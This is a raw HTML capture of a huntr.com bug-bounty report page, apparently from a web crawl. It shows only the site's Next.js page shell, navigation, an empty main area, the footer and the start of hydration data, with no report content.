

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://huntr.com/bounties/103434f9-87d2-42ea-9907-194a3c25007c
body_size: 8969
content:
<!DOCTYPE html><html lang="en" data-mantine-color-scheme="light"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="stylesheet" href="/_next/static/css/89b9aaf17a5eb418.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/62c067ee39df7c52.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/d36816e93784fc74.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/78d959bf59354714.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/673242b19895d127.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/9dd0a4d173a8b176.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/7f6bd37aab40623f.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/8589c7cc1dcf48cd.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/062c82253c92f170.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="/_next/static/chunks/webpack-d0adfe5b615d2b32.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB"/><script src="/_next/static/chunks/fd9d1056-2e5b712412ae1a25.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/2117-f8d3e66e75852960.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/main-app-be3d940aef6bd3eb.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/870fdd6f-a9f8dad0114b789e.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/13b76428-e1bf383848c17260.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/69b09407-55257ab4155e71d2.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/41ade5dc-1c57ea0308c6f7aa.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/2972-9cd4190fe2da5f39.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/1268-e0e6d57eba8bf02e.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/5878-5f3220e989992232.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/605-47f9052bdbb9f4f1.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/8339-3137c898c6c40bc4.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/7261-610ca5c9c305e9b7.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/3201-f76d3f807a4d6531.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/949-927d88854c2f4dd6.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/7034-bb3f9b5eceecc636.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/6282-05b35dbd44405fea.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/4090-03f13c86add435dd.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/7494-ef88b194080ba19e.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/2306-2fed7dfd9f9673d8.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/7233-0a0dfc31940298ba.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/7986-48ccabd2ce5f1a5c.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/app/(base)/bounties/%5BbountyId%5D/page-9be7d180ab3816d0.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/7501-c0ad8b78e3092881.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/2321-4bc6cf81bd127ee6.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/app/(base)/layout-66dfa50dd8c92fb7.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/c16f53c3-df7a5d764fb261a6.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/3841-2d449a39ed6d33ed.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/app/layout-07cf1aa1b6bf2a7f.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script src="/_next/static/chunks/app/(base)/page-c7ce12f48f507998.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><title>huntr - The world’s first bug bounty platform for AI/ML</title><meta name="description" content="The world’s first bug bounty platform for AI/ML"/><link rel="icon" href="/favicon.ico" type="image/x-icon" sizes="16x16"/><script data-mantine-script="true">try {
  var _colorScheme = window.localStorage.getItem("mantine-color-scheme-value");
  var colorScheme = _colorScheme === "light" || _colorScheme === "dark" || _colorScheme === "auto" ? _colorScheme : "dark";
  var computedColorScheme = colorScheme !== "auto" ? colorScheme : window.matchMedia("(prefers-color-scheme: dark)").matches ? "dark" : "light";
  document.documentElement.setAttribute("data-mantine-color-scheme", computedColorScheme);
} catch (e) {}
</script><script src="/_next/static/chunks/polyfills-42372ed130431b0a.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" noModule=""></script></head><body class="cc--darkmode"><div class="Toastify"></div><div class="mx-auto max-w-[1200px]"><nav aria-label="Main" data-orientation="horizontal" dir="ltr" class="mx-auto hidden px-4 pb-2 pt-7 md:block md:px-6"><div style="position:relative"><ul data-orientation="horizontal" class="flex items-center justify-between lg:justify-start" dir="ltr"><li class="flex justify-start"><a id="logo" class="mr-10 flex flex-shrink-0" href="/"><img alt="logo" loading="lazy" width="110" height="45" decoding="async" data-nimg="1" class="h-[35px]" style="color:transparent" srcSet="/_next/image?url=%2Fhorizontal-logo-wh.png&amp;w=128&amp;q=75&amp;dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB 1x, /_next/image?url=%2Fhorizontal-logo-wh.png&amp;w=256&amp;q=75&amp;dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB 2x" src="/_next/image?url=%2Fhorizontal-logo-wh.png&amp;w=256&amp;q=75&amp;dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB"/></a></li><li class="mx-3 ml-auto mr-2 rounded-md py-0.5 hover:text-brick focus:outline-none"><a href="/bounties">Bounties</a></li><li class=" ml-5  mr-3 rounded-md py-0.5 hover:text-brick focus:outline-none"><a href="/partners">Partners</a></li><li class="mx-3"><button id="radix-:R37qkq:-trigger-radix-:R2b7qkq:" data-state="closed" aria-expanded="false" aria-controls="radix-:R37qkq:-content-radix-:R2b7qkq:" class="group/community-item flex items-center rounded-md py-0.5 hover:text-brick aria-expanded:text-brick" data-radix-collection-item="">Community<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" class="svg-inline--fa fa-chevron-down ml-2 h-3 transition group-hover/community-item:rotate-180 group-aria-expanded/community-item:rotate-180" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M233.4 406.6c12.5 12.5 32.8 12.5 45.3 0l192-192c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L256 338.7 86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l192 192z"></path></svg></button></li><li class="mx-3"><button id="radix-:R37qkq:-trigger-radix-:R2r7qkq:" data-state="closed" aria-expanded="false" aria-controls="radix-:R37qkq:-content-radix-:R2r7qkq:" class="group/info-item flex items-center rounded-md py-0.5 hover:text-brick aria-expanded:text-brick" data-radix-collection-item="">Info<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" class="svg-inline--fa fa-chevron-down ml-2 h-3 transition group-hover/info-item:rotate-180 group-aria-expanded/info-item:rotate-180" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M233.4 406.6c12.5 12.5 32.8 12.5 45.3 0l192-192c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L256 338.7 86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l192 192z"></path></svg></button></li><a class="ml-2 inline-flex items-center justify-center self-center rounded bg-brick px-5 py-2 text-center font-industry text-sm font-bold text-white hover:bg-tang" href="/bounties/disclose">SUBMIT REPORT</a><li class="ml-4"><button id="radix-:R37qkq:-trigger-radix-:R3r7qkq:" data-state="closed" aria-expanded="false" aria-controls="radix-:R37qkq:-content-radix-:R3r7qkq:" class="inline-flex items-center justify-center self-center rounded-[4px] px-3 py-2 text-center font-industry text-xl font-bold text-white hover:bg-white hover:bg-opacity-20" data-radix-collection-item=""><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="circle-user" class="svg-inline--fa fa-circle-user h-6 w-6 pb-0.5" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M399 384.2C376.9 345.8 335.4 320 288 320l-64 0c-47.4 0-88.9 25.8-111 64.2c35.2 39.2 86.2 63.8 143 63.8s107.8-24.7 143-63.8zM0 256a256 256 0 1 1 512 0A256 256 0 1 1 0 256zm256 16a72 72 0 1 0 0-144 72 72 0 1 0 0 144z"></path></svg></button></li></ul></div></nav><main class="pt-8"><!--$--><!--/$--></main><footer class="relative mx-auto mt-28 w-full px-4 pb-12 font-work-sans text-sm sm:px-6" style="max-width:1200px"><div class="flex flex-col space-y-10"><p class="text-center">Supported by <a class="text-tang underline hover:text-brick" href="https://www.paloaltonetworks.com/" target="_blank" rel="noopener noreferrer">Palo Alto Networks</a> and Prisma AIRS, leading the way to greater AI security.</p><div class="mx-auto flex scale-90 flex-row space-x-12  sm:scale-100"><a class="self-center" href="https://huntr.com/discord" target="_blank" rel="noopener noreferrer"><svg class="h-7 fill-brick hover:fill-tang" viewBox="0 0 47 35" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#clip0_98_59)"><path d="M39.8141 2.93098C36.7714 1.56157 33.5184 0.566303 30.1174 0C29.6997 0.726247 29.2115 1.70343 28.8754 2.48111C25.26 1.95832 21.678 1.95832 18.1289 2.48111C17.7923 1.70399 17.2935 0.726812 16.8722 0C13.4677 0.566868 10.2106 1.56553 7.16849 2.93833C1.03146 11.859 -0.63175 20.5581 0.20015 29.1341C4.27035 32.0577 8.21482 33.834 12.0923 34.9966C13.0499 33.7289 13.9036 32.3816 14.6391 30.9613C13.2379 30.4492 11.8961 29.8174 10.6283 29.0832C10.9649 28.8436 11.2939 28.5926 11.6117 28.3349C19.345 31.8147 27.748 31.8147 35.389 28.3349C35.7104 28.5926 36.0394 28.8436 36.3725 29.0832C35.1006 29.8208 33.7552 30.4526 32.354 30.9647C33.0896 32.381 33.9397 33.7323 34.9008 35C38.7824 33.8374 42.7304 32.0617 46.8006 29.1341C47.7765 19.1927 45.1333 10.5738 39.8141 2.93155V2.93098ZM15.6931 23.8599C13.3713 23.8599 11.4678 21.775 11.4678 19.2362C11.4678 16.6975 13.3308 14.6086 15.6931 14.6086C18.0554 14.6086 19.959 16.6935 19.9184 19.2362C19.9219 21.775 18.0554 23.8599 15.6931 23.8599ZM31.3083 23.8599C28.9865 23.8599 27.083 21.775 27.083 19.2362C27.083 16.6975 28.9459 14.6086 31.3083 14.6086C33.6706 14.6086 35.5741 16.6935 35.5336 19.2362C35.5336 21.775 33.6706 23.8599 31.3083 23.8599Z"></path></g><defs><clipPath id="clip0_98_59"><rect width="47" height="35" fill="white"></rect></clipPath></defs></svg></a><a class="self-center" href="https://infosec.exchange/@huntr_ai" target="_blank" rel="noopener noreferrer"><svg class="h-7 fill-brick hover:fill-tang" viewBox="0 0 216.4144 232.00976" xmlns="http://www.w3.org/2000/svg"><path d="M211.80734 139.0875c-3.18125 16.36625-28.4925 34.2775-57.5625 37.74875-15.15875 1.80875-30.08375 3.47125-45.99875 2.74125-26.0275-1.1925-46.565-6.2125-46.565-6.2125 0 2.53375.15625 4.94625.46875 7.2025 3.38375 25.68625 25.47 27.225 46.39125 27.9425 21.11625.7225 39.91875-5.20625 39.91875-5.20625l.8675 19.09s-14.77 7.93125-41.08125 9.39c-14.50875.7975-32.52375-.365-53.50625-5.91875C9.23234 213.82 1.40609 165.31125.20859 116.09125c-.365-14.61375-.14-28.39375-.14-39.91875 0-50.33 32.97625-65.0825 32.97625-65.0825C49.67234 3.45375 78.20359.2425 107.86484 0h.72875c29.66125.2425 58.21125 3.45375 74.8375 11.09 0 0 32.975 14.7525 32.975 65.0825 0 0 .41375 37.13375-4.59875 62.915"></path><path fill="black" d="M177.50984 80.077v60.94125h-24.14375v-59.15c0-12.46875-5.24625-18.7975-15.74-18.7975-11.6025 0-17.4175 7.5075-17.4175 22.3525v32.37625H96.20734V85.42325c0-14.845-5.81625-22.3525-17.41875-22.3525-10.49375 0-15.74 6.32875-15.74 18.7975v59.15H38.90484V80.077c0-12.455 3.17125-22.3525 9.54125-29.675 6.56875-7.3225 15.17125-11.07625 25.85-11.07625 12.355 0 21.71125 4.74875 27.8975 14.2475l6.01375 10.08125 6.015-10.08125c6.185-9.49875 15.54125-14.2475 27.8975-14.2475 10.6775 0 19.28 3.75375 25.85 11.07625 6.36875 7.3225 9.54 17.22 9.54 29.675"></path></svg></a><a class="self-center" href="https://mlsecops.com/podcast" target="_blank" rel="noopener noreferrer"><svg class="h-8 fill-brick hover:fill-tang" viewBox="0 0 32 56" xmlns="http://www.w3.org/2000/svg"><path d="M21.073 17.8641C20.4918 17.8641 20.0201 18.3231 20.0201 18.8903C20.0201 19.4568 20.4911 19.9166 21.073 19.9166H25.709V19.9173V25.2546C25.709 30.5063 21.3411 34.7639 15.9533 34.7639C10.5656 34.7639 6.19767 30.5063 6.19767 25.2546V19.9159H10.8337V19.9166C11.4149 19.9166 11.8865 19.4575 11.8865 18.8903C11.8865 18.3238 11.4156 17.8641 10.8337 17.8641H6.19767V17.8634V14.9125H10.8337V14.9132C11.4149 14.9132 11.8865 14.4541 11.8865 13.8869C11.8865 13.3204 11.4156 12.8607 10.8337 12.8607H6.19767V12.86V9.90912H10.8337V9.90981C11.4149 9.90981 11.8865 9.45072 11.8865 8.88354C11.8865 8.31704 11.4156 7.85727 10.8337 7.85727H6.3942C7.30175 3.52163 11.2366 0.258789 15.9533 0.258789C20.6701 0.258789 24.6056 3.52232 25.5118 7.85864H21.0723V7.85796C20.4911 7.85796 20.0194 8.31704 20.0194 8.88422C20.0194 9.45072 20.4904 9.91049 21.0723 9.91049H25.7083V9.91117V12.862H21.0723V12.8614C20.4911 12.8614 20.0194 13.3204 20.0194 13.8876C20.0194 14.4541 20.4904 14.9139 21.0723 14.9139H25.7083V14.9146V17.8654H21.0723L21.073 17.8641Z"></path><path d="M14.5493 40.1744C15.0119 40.2155 15.4801 40.2374 15.9531 40.2374C16.4262 40.2374 16.8944 40.2155 17.3569 40.1744V52.3473H14.5493V40.1744Z"></path><path d="M6.19769 52.348H14.5495V53.7164H17.3571V52.348H25.709C26.4846 52.348 27.1128 52.9603 27.1128 53.7164C27.1128 54.4724 26.4846 55.0847 25.709 55.0847H6.19769C5.42209 55.0847 4.79389 54.4724 4.79389 53.7164C4.79389 52.9603 5.42209 52.348 6.19769 52.348Z"></path><path d="M14.5493 52.348H17.3569V53.7164H14.5493V52.348Z"></path><path d="M14.5494 38.8697V40.1751C6.72956 39.4814 0.582348 33.0556 0.582348 25.2552V18.8801C0.583752 18.1241 1.21195 17.5117 1.98754 17.5117C2.76314 17.5117 3.39134 18.1247 3.39134 18.8801V25.2552C3.39063 32.0074 9.02616 37.5014 15.9532 37.5014C22.8802 37.5014 28.5164 32.0074 28.5164 25.2546V18.8794C28.5178 18.1234 29.146 17.511 29.9216 17.511C30.6972 17.511 31.3247 18.1241 31.3247 18.8801V25.2552C31.324 33.0556 25.1768 39.4814 17.357 40.1751V38.8697H14.5494Z"></path><path d="M14.5493 40.1745V38.8691H17.3569V40.1745C16.8944 40.2155 16.4262 40.2374 15.9531 40.2374C15.4801 40.2374 15.0119 40.2155 14.5493 40.1745Z"></path></svg></a><a class="self-center" href="https://www.linkedin.com/company/huntrai/" target="_blank" rel="noopener noreferrer"><svg class="h-7 fill-brick hover:fill-tang" viewBox="0 0 42 40" xmlns="http://www.w3.org/2000/svg"><path d="M0.794434 2.94723C0.794434 1.39125 2.13066 0.128418 3.77801 0.128418H38.18C39.8278 0.128418 41.1636 1.39125 41.1636 2.94723V36.6602C41.1636 38.2165 39.828 39.4785 38.18 39.4785H3.77801C2.13099 39.4785 0.794434 38.2166 0.794434 36.6606V2.94676V2.94723Z"></path><path d="M13.0623 33.0591V15.3435H7.02139V33.0591H13.0628H13.0621H13.0623ZM10.0432 12.9253C12.1494 12.9253 13.4605 11.565 13.4605 9.86488C13.4211 8.12605 12.1492 6.8038 10.0833 6.8038C8.01732 6.8038 6.66553 8.12621 6.66553 9.86472C6.66553 11.6032 7.9763 12.9252 10.0037 12.9252H10.0432V12.9253ZM16.4061 33.0591H22.4466V23.1671C22.4466 22.6383 22.486 22.1081 22.6455 21.7305C23.0819 20.6722 24.0759 19.5767 25.7451 19.5767C27.9304 19.5767 28.8051 21.2011 28.8051 23.5828V33.0591H34.8454V22.9016C34.8454 17.4604 31.8657 14.9282 27.8913 14.9282C24.633 14.9282 23.2019 16.7034 22.4068 17.9125H22.447V15.3442H16.4065C16.4852 17.006 16.406 33.0597 16.406 33.0597V33.0591H16.4061Z" fill="black"></path></svg></a><a class="self-center" href="https://twitter.com/huntr_ai" target="_blank" rel="noopener noreferrer"><svg xmlns="http://www.w3.org/2000/svg" class="h-7 fill-brick hover:fill-tang" viewBox="0 0 1200 1227"><path d="M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z"></path></svg></a></div><div class="mx-auto grid grid-cols-2 space-x-5 sm:flex sm:flex-row"><p class="ml-5">© 2024</p><a class="text-tang underline hover:text-brick" href="/privacy">Privacy Policy</a><a class="text-tang underline hover:text-brick" href="/terms">Terms of Service</a><a class="text-tang underline hover:text-brick" href="/code-of-conduct">Code of Conduct</a><a class="text-tang underline hover:text-brick" href="#">Cookie Preferences</a><a class="text-tang underline hover:text-brick" href="/contact-us">Contact Us</a></div></div></footer></div><script src="/_next/static/chunks/webpack-d0adfe5b615d2b32.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB" async=""></script><script>(self.__next_f=self.__next_f||[]).push([0]);self.__next_f.push([2,null])</script><script>self.__next_f.push([1,"1:HL[\"/_next/static/css/89b9aaf17a5eb418.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"style\"]\n2:HL[\"/_next/static/css/62c067ee39df7c52.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"style\"]\n3:HL[\"/_next/static/css/d36816e93784fc74.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"style\"]\n4:HL[\"/_next/static/css/78d959bf59354714.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"style\"]\n5:HL[\"/_next/static/css/673242b19895d127.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"style\"]\n6:HL[\"/_next/static/css/9dd0a4d173a8b176.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"style\"]\n7:HL[\"/_next/static/css/7f6bd37aab40623f.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"style\"]\n8:HL[\"/_next/static/css/8589c7cc1dcf48cd.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"style\"]\n9:HL[\"/_next/static/css/062c82253c92f170.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"style\"]\n"])</script><script>self.__next_f.push([1,"a:I[12846,[],\"\"]\nc:I[19107,[],\"ClientPageRoot\"]\nd:I[87851,[\"3676\",\"static/chunks/870fdd6f-a9f8dad0114b789e.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"6990\",\"static/chunks/13b76428-e1bf383848c17260.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"3958\",\"static/chunks/69b09407-55257ab4155e71d2.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"9461\",\"static/chunks/41ade5dc-1c57ea0308c6f7aa.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"2972\",\"static/chunks/2972-9cd4190fe2da5f39.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"1268\",\"static/chunks/1268-e0e6d57eba8bf02e.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"5878\",\"static/chunks/5878-5f3220e989992232.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"605\",\"static/chunks/605-47f9052bdbb9f4f1.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"8339\",\"static/chunks/8339-3137c898c6c40bc4.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7261\",\"static/chunks/7261-610ca5c9c305e9b7.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"3201\",\"static/chunks/3201-f76d3f807a4d6531.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"949\",\"static/chunks/949-927d88854c2f4dd6.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"6282\",\"static/chunks/6282-05b35dbd44405fea.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"4090\",\"static/chunks/4090-03f13c86add435dd.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7494\",\"static/chunks/7494-ef88b194080ba19e.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"2306\",\"static/chunks/2306-2fed7dfd9f9673d8.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7233\",\"static/chunks/7233-0a0dfc31940298ba.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7986\",\"static/chunks/7986-48ccabd2ce5f1a5c.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"2466\",\"static/chunks/app/(base)/bounties/%5BbountyId%5D/page-9be7d180ab3816d0.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\"],\"default\",1]\ne:I[4707,[],\"\"]\n10:I[36423,[],\"\"]\n12:I[62532,[\"3676\",\"static/chunks/870fdd6f-a9f8dad0114b789e.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"2972\",\"static/chunks/2972-9cd4190fe2da5f39.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"1268\",\""])</script><script>self.__next_f.push([1,"static/chunks/1268-e0e6d57eba8bf02e.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"5878\",\"static/chunks/5878-5f3220e989992232.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"605\",\"static/chunks/605-47f9052bdbb9f4f1.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7501\",\"static/chunks/7501-c0ad8b78e3092881.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"2321\",\"static/chunks/2321-4bc6cf81bd127ee6.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"4605\",\"static/chunks/app/(base)/layout-66dfa50dd8c92fb7.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\"],\"default\"]\n15:I[61060,[],\"\"]\nf:[\"bountyId\",\"103434f9-87d2-42ea-9907-194a3c25007c\",\"d\"]\n16:[]\n"])</script><script>self.__next_f.push([1,"0:[\"$\",\"$La\",null,{\"buildId\":\"ii7vrSDThxEZct6gkZpnQ\",\"assetPrefix\":\"\",\"urlParts\":[\"\",\"bounties\",\"103434f9-87d2-42ea-9907-194a3c25007c\"],\"initialTree\":[\"\",{\"children\":[\"(base)\",{\"children\":[\"bounties\",{\"children\":[[\"bountyId\",\"103434f9-87d2-42ea-9907-194a3c25007c\",\"d\"],{\"children\":[\"__PAGE__\",{}]}]}]}]},\"$undefined\",\"$undefined\",true],\"initialSeedData\":[\"\",{\"children\":[\"(base)\",{\"children\":[\"bounties\",{\"children\":[[\"bountyId\",\"103434f9-87d2-42ea-9907-194a3c25007c\",\"d\"],{\"children\":[\"__PAGE__\",{},[[\"$Lb\",[\"$\",\"$Lc\",null,{\"props\":{\"params\":{\"bountyId\":\"103434f9-87d2-42ea-9907-194a3c25007c\"},\"searchParams\":{}},\"Component\":\"$d\"}],[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet